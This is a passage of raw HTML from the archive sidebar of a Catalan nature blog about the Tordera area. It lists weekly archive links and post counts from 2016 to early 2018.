<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_28_archive.html'>
28 de gener - 4 de febrer
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_21_archive.html'>
21 de gener - 28 de gener
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_14_archive.html'>
14 de gener - 21 de gener
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_07_archive.html'>
7 de gener - 14 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1954)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_31_archive.html'>
31 de desembre - 7 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_24_archive.html'>
24 de desembre - 31 de desembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_17_archive.html'>
17 de desembre - 24 de desembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_10_archive.html'>
10 de desembre - 17 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_03_archive.html'>
3 de desembre - 10 de desembre
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_26_archive.html'>
26 de novembre - 3 de desembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_19_archive.html'>
19 de novembre - 26 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_12_archive.html'>
12 de novembre - 19 de novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_05_archive.html'>
5 de novembre - 12 de novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_29_archive.html'>
29 d&#8217;octubre - 5 de novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_22_archive.html'>
22 d&#8217;octubre - 29 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_15_archive.html'>
15 d&#8217;octubre - 22 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_08_archive.html'>
8 d&#8217;octubre - 15 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_01_archive.html'>
1 d&#8217;octubre - 8 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_24_archive.html'>
24 de setembre - 1 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_17_archive.html'>
17 de setembre - 24 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_10_archive.html'>
10 de setembre - 17 de setembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_03_archive.html'>
3 de setembre - 10 de setembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_27_archive.html'>
27 d&#8217;agost - 3 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_20_archive.html'>
20 d&#8217;agost - 27 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_13_archive.html'>
13 d&#8217;agost - 20 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_06_archive.html'>
6 d&#8217;agost - 13 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_30_archive.html'>
30 de juliol - 6 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_23_archive.html'>
23 de juliol - 30 de juliol
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_16_archive.html'>
16 de juliol - 23 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_09_archive.html'>
9 de juliol - 16 de juliol
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_02_archive.html'>
2 de juliol - 9 de juliol
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_25_archive.html'>
25 de juny - 2 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_18_archive.html'>
18 de juny - 25 de juny
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_11_archive.html'>
11 de juny - 18 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_04_archive.html'>
4 de juny - 11 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_28_archive.html'>
28 de maig - 4 de juny
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_21_archive.html'>
21 de maig - 28 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_14_archive.html'>
14 de maig - 21 de maig
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_07_archive.html'>
7 de maig - 14 de maig
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_30_archive.html'>
30 d&#8217;abril - 7 de maig
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_23_archive.html'>
23 d&#8217;abril - 30 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_16_archive.html'>
16 d&#8217;abril - 23 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_09_archive.html'>
9 d&#8217;abril - 16 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_02_archive.html'>
2 d&#8217;abril - 9 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_26_archive.html'>
26 de març - 2 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_19_archive.html'>
19 de març - 26 de març
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_12_archive.html'>
12 de març - 19 de març
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_05_archive.html'>
5 de març - 12 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_26_archive.html'>
26 de febrer - 5 de març
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_19_archive.html'>
19 de febrer - 26 de febrer
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_12_archive.html'>
12 de febrer - 19 de febrer
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_05_archive.html'>
5 de febrer - 12 de febrer
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_29_archive.html'>
29 de gener - 5 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_22_archive.html'>
22 de gener - 29 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_15_archive.html'>
15 de gener - 22 de gener
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_08_archive.html'>
8 de gener - 15 de gener
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_01_archive.html'>
1 de gener - 8 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1224)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_25_archive.html'>
25 de desembre - 1 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_18_archive.html'>
18 de desembre - 25 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_11_archive.html'>
11 de desembre - 18 de desembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_04_archive.html'>
4 de desembre - 11 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_27_archive.html'>
27 de novembre - 4 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_20_archive.html'>
20 de novembre - 27 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_13_archive.html'>
13 de novembre - 20 de novembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_06_archive.html'>
6 de novembre - 13 de novembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_30_archive.html'>
30 d&#8217;octubre - 6 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_23_archive.html'>
23 d&#8217;octubre - 30 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_16_archive.html'>
16 d&#8217;octubre - 23 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_09_archive.html'>
9 d&#8217;octubre - 16 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_02_archive.html'>
2 d&#8217;octubre - 9 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_25_archive.html'>
25 de setembre - 2 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_18_archive.html'>
18 de setembre - 25 de setembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_11_archive.html'>
11 de setembre - 18 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_04_archive.html'>
4 de setembre - 11 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_28_archive.html'>
28 d&#8217;agost - 4 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_21_archive.html'>
21 d&#8217;agost - 28 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_14_archive.html'>
14 d&#8217;agost - 21 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_07_archive.html'>
7 d&#8217;agost - 14 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_31_archive.html'>
31 de juliol - 7 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_24_archive.html'>
24 de juliol - 31 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_17_archive.html'>
17 de juliol - 24 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_10_archive.html'>
10 de juliol - 17 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_03_archive.html'>
3 de juliol - 10 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_26_archive.html'>
26 de juny - 3 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
